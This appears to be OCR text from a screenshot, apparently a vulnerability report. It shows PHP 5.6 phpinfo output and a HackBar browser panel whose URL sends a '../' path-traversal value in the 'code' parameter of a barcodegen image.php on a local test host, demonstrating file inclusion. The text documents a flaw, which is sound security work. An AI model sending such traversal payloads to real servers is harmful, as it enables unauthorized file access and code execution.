 /etc/php/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini,
/etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini,
/etc/php/5.6/apache2/conf.d/20-curl.ini, /etc/php/5.6/apache2/conf.d/20-dom.ini,
/etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini,
/etc/php/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/apache2/conf.d/20-gd.ini,
/etc/php/5.6/apache2/conf.d/20-gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini,
/etc/php/5.6/apache2/conf.d/20-json.ini, /etc/php/5.6/apache2/conf.d/20-mbstring.ini,
/etc/php/5.6/apache2/conf.d/20-mysql.ini, /etc/php/5.6/apache2/conf.d/20-mysqli.ini,
/etc/php/5.6/apache2/conf.d/20-pdo_mysql.ini, /etc/php/5.6/apache2/conf.d/20-phar.ini,
/etc/php/5.6/apache2/conf.d/20-posix.ini, /etc/php/5.6/apache2/conf.d/20-readline.ini,
/etc/php/5.6/apache2/conf.d/20-shmop.ini, /etc/php/5.6/apache2/conf.d/20-simplexml.ini,
/etc/php/5.6/apache2/conf.d/20-sockets.ini, /etc/php/5.6/apache2/conf.d/20-sysvmsg.ini,
/etc/php/5.6/apache2/conf.d/20-sysvsem.ini, /etc/php/5.6/apache2/conf.d/20-sysvshm.ini,
/etc/php/5.6/apache2/conf.d/20-tokenizer.ini, /etc/php/5.6/apache2/conf.d/20-wddx.ini,
/etc/php/5.6/apache2/conf.d/20-xmlreader.ini, /etc/php/5.6/apache2/conf.d/20-xmlwriter.ini,
/etc/php/5.6/apache2/conf.d/20-xsl.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Elements Console Sources Network Performance Memory Application Security Adblock Plus Lighthouse HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
RL
ttp://127.0.0.1:8005/Tudou/Lib/barcodegen/html/image.php?code=../../../../../../../../../../tmp/info&t=1&r=2&rot=2&text=12&f1=12&f2=12&o=2&dpi=2&a1=1&a2=1
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER